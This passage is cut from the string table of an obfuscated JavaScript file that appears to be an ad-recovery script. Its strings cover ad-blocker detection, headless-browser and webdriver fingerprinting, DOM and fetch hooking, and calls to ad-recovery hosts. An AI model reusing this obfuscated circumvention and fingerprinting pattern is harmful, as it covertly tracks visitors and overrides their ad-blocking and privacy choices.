x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','[src*=','Delim\x20\x22','preventDefault','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','auto|avoid','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','cqmax',',\x20width:\x20','compareByOriginalPositions','__fxdriver_evaluate','ApplePayError','is_blocking_ads','left|right|none|inline-start|inline-end','autoRecovery','chromium','unprotect','outerHTML','media','postmedia.digital','href',';\x20HttpOnly','auto|from-font|[under||[left|right]]','as_console','alphaStr','marphezis.com','messageId','immediate','naturalHeight','row|row-reverse|column|column-reverse','[none|<dashed-ident>]#','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','3rd-party\x20xhr\x20error','getSetCookie','driver','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','/translator','start|end|center|justify|distribute','textAd','HTMLTableSectionElement','Request','tag','gpt','cookieless-data.com','general-enclosed','not','error\x20on\x20contentWindow','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','file','atrule','https://cmp.osano.com','lvmin','innerWidth','error','MSG_ACK_INVISIBLE','HTMLLinkElement','[class^=\x22div-gpt-ad\x22]','DocumentFragment_querySelectorAll','isChannelConnected','open','<color>\x20<color-stop-length>?','closest-side|closest-corner|farthest-side|farthest-corner|sides','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','callback','application/json','Element_className','http://','HTMLVideoElement_src','afterend','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','nearest|up|down|to-zero','bad-url-token','Brackets','$1\x20\x20\x20','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','document.getElementsByClassName','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','gamezop.com','replaceScriptElementAsync','mimeTypes','no-cors','sourcesContent','Failed\x20to\x20fetch','out_of_page','HTMLTableRowElement','startLine','History_replaceState','any','dmtkcw==','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','structure','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|<svg-length>','HTMLFormElement_target',';\x20Partitioned','hooking\x20started\x20without\x20preframe\x20hooking','<\x27top\x27>{1,4}','})()','findDeclarationValueFragments','MSG_SYN','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','<length-percentage>&&hanging?&&each-line?','<time>|none|x-weak|weak|medium|strong|x-strong','_sorted','opacity','only','gpt-adpushup','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','extra','Date','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','ads','data:','get\x20','3rd-party\x20script\x20error','else','media-amazon.com','setSourceContent','advertiserId','IVT\x20detection\x20failed','Element_closest','prepend','HTMLElement','original_url','transform','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','0|1','<\x27margin\x27>','<line-width>{1,4}','visible|hidden|clip|scroll|auto','northantstelegraph.co.uk','iionads.com','fGAJJ1JxajZDTldIXUk4c3g3dTNm','OutOfPageFormat','tri','Element_querySelector','\x0a\x20\x20\x20value:\x20','resource','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','iframe\x20message\x20timeout:\x20','osano_','document.classList.remove\x20not\x20work','dpi','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','gpt-adingo','https://imasdk.googleapis.com','Element_classList','internet_explorer','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','admz','normal|<feature-tag-value>#','s.amazon-adsystem.com','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','ittpx-asia.eskimi.com','<paint>','First-party\x20image\x20load\x20failed','tokens','auto|fixed','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','<symbol>','Multiplier','toISOString','<\x27flex-shrink\x27>','element-attributes','cmpStr','scripts','analytics','<url>','navigator.connection\x20is\x20undefined','Node_baseURI','/ivt/detect','configIndex','\x20|\x20\x20','additionalHeaders','matchProperty','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','source','reverse','low','<font-stretch-absolute>{1,2}','sendXHR','Node_textContent','data-non-sharding','linear|radial','[Bot]\x20bot\x20detected,\x20botKind=','<\x27inset-inline\x27>','property','_grecaptcha_ready','close-error-report','[<ident-token>|\x27*\x27]?\x20\x27|\x27','idSubstring','about:srcdoc','xlink:href','<length>{1,2}','pos','matrix(\x20<number>#{6}\x20)','Wrong\x20node\x20type\x20`','scanString','auto|<custom-ident>','Nth','yellowblue.io','visit','html','cbidsp','ad_unit_path','gpt-ima-adshield','video','addtl_consent','TypeSelector','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','none|[<svg-length>+]#','border-box|content-box|margin-box|padding-box','<number-zero-one>','substr','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<box>#','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','skin_wrapper','[<length>|<percentage>|auto]{1,4}','__driver_unwrapped','numeric-only|allow-keywords','decodeId','Promise','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','silent','Hyphen\x20minus','as_location','auto|<position>','import(\x27','HTMLAnchorElement_hash','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','edge','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[<filter-function>|<url>]+','getProperty','appVersion','<color>+|none','HTMLStyleElement_insertBefore','ats-','lookupOffset','overflow','DONE','auto','<outline-radius>','creativeId','getWindowId','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','lvw','/cgi-bin/PelicanC.dll','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','fetch:\x20','dvb','onetrust.com','Map','urlRegex','state','<\x27height\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','null','.start','HTMLScriptElement','none|both|horizontal|vertical|block|inline','https://securepubads.g.doubleclick.net/tag/js/gpt.js','arkadium-aps-tagan.adlightning.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','sdk_version','evalLength','sports-illustrated','prebid','mediaType','crwdcntrl.net','onWhiteSpace','as-revalidator','getLocationRange','domAutomationController','_validateMapping','<position>','unhandled\x20exception\x20-\x20','Combinator\x20is\x20expected','charAt','a-mx.com','mgid.com','https://exchange.kueezrtb.com/prebid/multi/','directives','Dimension','sent','getTime','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','FeatureFunction','__isProxy','Document_querySelector','params','ats.rlcdn.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','startsWith','adsense','tagName','json','<!DOCTYPE\x20html>','<\x27margin-block-start\x27>','option\x20domain\x20is\x20invalid','<page-selector-list>','object-keys','<length-percentage>|<flex>|min-content|max-content|auto','MatchOnceBuffer','/pagead/gen_204?','normalize','ignoreInvalidMapping','&domain=','permissions','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','destroySlots','/filter-fingerprint','https://consent.cesoirtv.com','prev_iu_szs','https://t.visx.net/ul_cb/hb_post','onabort','Blocked\x20prebid\x20request\x20for\x20','frames','notificationPermissions\x20signal\x20unexpected\x20behaviour','_self','headless_chrome','push','abs','adm','checkPropertyName','Too\x20many\x20hex\x20digits','UNKNOWN','[object\x20Reflect]','htlbid.com','status','Negotiate\x20sync\x20vital\x20failed:\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','fromSetString','/negotiate/v3/iframe?passcode=','wrong\x20contentWindow','__hooked_preframe','tpmn','butt|round|square','Window_fetchLater','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','undertone.com','Unexpected\x20syntax\x20\x27','Field\x20`','<custom-ident>\x20:\x20<integer>+\x20;','rotateY(\x20[<angle>|<zero>]\x20)','https://ap.lijit.com/rtb/bid','<style-condition>|<style-feature>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','PseudoElementSelector','<grid-line>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','content|<\x27width\x27>','No\x20element\x20indexed\x20by\x20','Function\x20name\x20must\x20be\x20`url`','as_domain','PerformanceResourceTiming_transferSize','Failed\x20to\x20detect\x20bot:','none|<shadow-t>#','()\x20{\x20[native\x20code]\x20}','img_dggnaogcyx5g7dge2a9x2g7yda9d','charCode','<\x27border-width\x27>','getSlotElementId','samsungbrowser','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','[<integer>&&<symbol>]#','httpOnly','\x22],[class*=\x22','Property','edg/','read-only|read-write|write-only','<mf-name>','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','as_session_id','<complex-selector-list>','idRegex','[first|last]?\x20baseline','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','_sources','matchType','Name\x20is\x20expected','<repeat-style>#','signal','redirect.frontend.weborama.fr','print','Layer','normal|reverse|inherit','documentFocus','include','Type','rch','<?lit$','argument\x20val\x20is\x20invalid','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Url\x20or\x20Function\x20is\x20expected','origin','electron','prompt','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','split','auto|<\x27border-style\x27>','none|chained','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','none|auto','gpt_slot_found','combo','aditude.io','isGecko','Unknown\x20at-rule','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','priority','querySelectorAll','addType_','vendor','start|end|center|stretch','_phantom','marker-mid','originalColumn','api','adv-','iu_parts','5459211wVyRZg','naturalWidth','meta[name=\x22as-event-handler-added\x22]','Combinator','stroke','gpt_slot_rendered_time','rad','//#\x20sourceURL=mediation.js','Element_setAttribute','[<length-percentage>|<number>|auto]{1,4}','wpsstaticieplsg.b-cdn.net','1124202HnbDpB','idFilter','inventory_name','newcastleworld.com','defineProperty','/negotiate/v4/fetch?passcode=','filename','auto|<color>','initLogUploadHandler','https://prg.smartadserver.com/prebid/v1','botd\x20timeout','none|<single-transition-property>#','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','criteo.com','is_acceptable_ads_blocked','hooked','endpoint','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','df-srv.de','upload','<integer>','consumeNumber','postmedia.solutions.cdn.optable.co','<\x27right\x27>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','e6d29821','none|<filter-function-list>|<-ms-filter-function-list>','visible|auto|hidden','is_admiral_active','<wq-name>','pbjsList','normal|italic|oblique\x20<angle>?','orientation','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','padStart','<integer>&&<symbol>','<\x27max-width\x27>','https://html-load.cc','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','PerformanceResourceTiming_encodedBodySize','getAdserverTargeting','grayscale(\x20<number-percentage>\x20)','__sa_','repeat|no-repeat|space|round','<number>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','inset?&&<length>{2,4}&&<color>?','no\x20purpose\x201\x20consent','<display-outside>?&&[flow|flow-root]?&&list-item','navigator.webdriver\x20is\x20undefined','iframe','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','blocking_acceptable_ads','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','defineOutOfPageSlot','impactify.media','naver','requestIdleCallback\x20not\x20exists','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','substringToPos','[normal|small-caps]','media.net','getNode','setSource','config','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','opr','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','\x27,\x20\x27*\x27)</script>','none','replaceState','normal|break-all|keep-all|break-word|auto-phrase','lookupTypeNonSC','option\x20encode\x20is\x20invalid','getCategoryExclusions','getAtrulePrelude','../','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','HTMLMetaElement_httpEquiv','omnitagjs.com','hotjar.com','<image>|none','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','getItem','iframe\x20negotiate\x20msg:\x20','rlh','[data-ad-client]','webdriver','tail','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','normal|<number>|<length>|<percentage>','ssmas','regexp-test','rightComparison','[<length-percentage>|top|center|bottom]#',';\x20Max-Age=','matchAtruleDescriptor','checkStructure','https://ad.yieldlab.net/yp','<color>','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','true','/cdn/adx/open/integration.html','<ident>|<function-token>\x20<any-value>\x20)','indexOf','readystatechange','CDC-token','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','getEntriesByType','__tcfapi\x20not\x20found\x20within\x20timeout','scribd.com','Operator','cache_adblock_circumvent_score','for','/negotiate/css','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','nullable','as-empty-bidder','display\x20none','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','eatDelim','exec','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','createAuctionNonce','<image>|<color>','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','isElementVisibilityHidden','option\x20expires\x20is\x20invalid','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','YmphM3prZnZxbHRndTVzdzY3OG4=','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','display\x20none\x20excluding\x20pro','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','adingo.jp','Event_stopImmediatePropagation','limit','3rd-party\x20fetch\x20error:\x20','Identifier\x20\x22','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<\x27border-width\x27>||<\x27border-style\x27>||<color>','constructor','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Document_getElementsByTagName','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','.\x20Phase:\x20','SyntaxReferenceError','liadm.com','getSizes','<media-query>#','static-cdn.spot.im','adsbygoogle','Node_appendChild','window.parent._df.t','[clip|ellipsis|<string>]{1,2}','HTMLMediaElement_src','api.assertcom.de','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','none|[first||[force-end|allow-end]||last]','urlFilter','document\x20-\x20find\x20element',':after','auto|<anchor-name>','channel','acceptableAdsBait','HTMLAnchorElement_search','adpushup','[data-uri]','[<length>|<percentage>]{1,4}','<relative-real-selector>#','aweber.com','selenium','encodeUrl','_parent','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','adsdk.microsoft.com','mismatchOffset','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','initial','ChromeDriverw','padding-top','indiatimes.com','stringify','_prototype','Ratio','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','freestar','[object\x20Intl]','adlib','createObjectURL','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','__as_ready_resolve','isArray','<single-animation-fill-mode>#','consents','HTMLTableColElement','neoera-cdn.relevant-digital.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<keyframes-name>','<\x27border-top-width\x27>','onClickAutoRecovery','Destroying\x20blocked\x20slots\x20:\x20','responseURL','not_blocking_ads','errorTrace','DeclarationList','<compound-selector>#','https://ad-delivery.net/px.gif?ch=1','deg','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','cmVzZXJ2ZWQx','d2VneWpwenV4MzhxMmE5dm1pZm90','invalid\x20url\x20(anchor\x20href\x20set):\x20','minutemedia','\x22:[{\x22id\x22:\x22','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','releaseEvents','deep','blocked','option\x20priority\x20is\x20invalid','ad.as.amanad.adtdp.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','boundingClientRect','/health-check','HTMLElement_style','<\x27inset-block-start\x27>','style','__webdriverFunc','svi','as_adblock','is_ads_blocked','normal|reverse|alternate|alternate-reverse','Value','Document_querySelectorAll','backgroundImage','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','math-random','recovery','safeframe.googlesyndication.com','[data-id^=\x22div-gpt-ad\x22]','startColumn','adscale.de','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','AttributeSelector','bored_panda_events','blur','static|relative|absolute|sticky|fixed|-webkit-sticky','import','Terminate\x20-\x20bot\x20detected','setRequestHeader','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','MozAppearance','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','https://consent.halifaxcourier.co.uk','https://consent.programme-tv.net','sn-','ads-','[csstree-match]\x20BREAK\x20after\x20','label','gpt-enliple','[-token','[auto?\x20[none|<length>]]{1,2}','pipeThrough','tan(\x20<calc-sum>\x20)','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','fuse','Click','toLowerCase','<-ms-filter-function>+','isBalanceEdge','height','nextSibling','thatgossip.com','body','Response_url','<box>|margin-box','link[rel=\x22icon\x22]','event','option\x20maxAge\x20is\x20invalid','<\x27inset-inline-end\x27>','scrollHeight','HTMLElement_dataset','/report','as-tester-handler-added','httponly','useractioncomplete','(-token','blockIVT','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','cmVzZXJ2ZWQxSW5wdXQ=','urlGenerate','ZGdnbg==','javascript:','adnami.io','units','process','invert(','invalid\x20protect-id\x20prefix:\x20','em1wYw==','biggeekdad.com','Element','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','googletag','<unknown>','https://mp.4dex.io/prebid','<media-query-list>','Percent\x20sign\x20is\x20expected','<attachment>#','ClassSelector','noopener','Element_tagName','ads-twitter.com','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','insert','documentElementKeys','boolean','as-check-script-blocked-ready','[block|inline|x|y]#','richaudience.com','SelectorList','every','adpushup.com','isVisibleElement','doubleverify.com','<div\x20class=\x22CAN_ad\x22>','ops','keepOriginalAcceptableAds','manchesterworld.uk','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','orbidder.otto.de','parentElement','resolvedOptions','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','tokenStart','HEAD','snigelweb.com','functionBind','!important','innerHeight','as_','onmessage','__webdriver_script_fn','https://consent.programme.tv','CSSStyleSheet_insertRule','brightness(\x20<number-percentage>\x20)','src','auto|stable&&both-edges?','setInterval','detections','sin(\x20<calc-sum>\x20)','__webdriver_evaluate','next','\x20used\x20missed\x20syntax\x20definition\x20','Unexpected\x20end\x20of\x20input','timeout','wdioElectron','protectUrlContext','head','https://cmp.myhomebook.de','e|pi|infinity|-infinity|NaN','rubiconproject.com','serviceName','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','reversed(\x20<counter-name>\x20)','<number>|<percentage>|none','buildID','horizontal|vertical|inline-axis|block-axis|inherit','pop','webDriver','_array','hue-rotate(\x20<angle>\x20)','nodeType','argument\x20name\x20is\x20invalid','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x2